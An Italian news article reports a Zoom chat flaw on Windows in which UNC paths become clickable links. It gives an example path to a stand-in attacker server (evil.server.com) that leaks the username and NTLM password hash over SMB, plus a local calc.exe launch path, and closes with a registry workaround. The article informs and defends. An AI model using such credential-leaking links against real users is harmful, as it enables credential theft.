L’improvvisa e crescente popolarità di Zoom sta portando alla luce alcuni punti deboli del servizio, particolarmente apprezzato da chi in questo periodo di emergenza coronavirus si vede costretto ad adottare la formula dello smart working. Delle questioni legate a privacy e crittografia abbiamo già scritto in un articolo di poche ore fa: in questo prendiamo in esame una vulnerabilità che interessa le chat.

Zoom: vulnerabilità UNC Path Injection

La soluzione consente di interagire, oltre che tramite videochiamate, anche attraverso messaggi del tutto simili a quelli di Skype o Teams. I link inviati agli altri partecipanti alla discussione vengono automaticamente convertiti in collegamenti ipertestuali così che sia sufficiente un click per accedere a una risorsa online esterna. Un ricercatore ha però scoperto che lo stesso avviene con gli indirizzi UNC (Universal Naming Convention) utilizzati da Microsoft nei sistemi operativi Windows, ad esempio “\\host-name\share-name[\object-name]”.



La dimostrazione nello screenshot qui sopra, pubblicato dalla redazione di BleepingComputer: sia il link verso la homepage del sito sia l’indirizzo UNC (“\\evil.server.com\images\cat.jpg”) vengono trattati allo stesso modo. Il click da parte dell’utente fa sì che il sistema operativo si connetta alla risorsa indicata attraverso il protocollo SMB (Server Message Block) per accedere al file in questione, passando dalla trasmissione dello username e l’hash della password che un malintenzionato potrà poi decifrare ricorrendo a strumenti facili da reperire.

La stessa tecnica di UNC Path Injection può essere impiegata per spingere un membro della chat a lanciare un programma installato nel computer (“\\127.0.0.1\C$\windows\system32\calc.exe” per la calcolatrice). In tal caso però Windows dovrebbe prevenire l’immediata esecuzione del software mostrando un messaggio sullo schermo e chiedendo l’autorizzazione.

[gallery_embed id=130222]

Come risolvere?



In attesa che il team al lavoro su Zoom intervenga per eliminare il problema a monte, semplicemente disabilitando la conversione automatica degli indirizzi UNC, gli utenti possono mettersi al sicuro ricorrendo a un workaround. Lo si faccia se in questo periodo si impiega Zoom su Windows per lo smart working o per comunicazioni di altro tipo. È necessario passare dalla modifica di una chiave nel registro di sistema (comando “regedit”). In “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0” è necessario creare il nuovo valore “RestrictSendingNTLMTraffic” e impostarlo a “2”.

In seguito alla modifica non è necessario alcun riavvio. Per tornare all’impostazione precedente non bisogna far altro che eliminare il valore.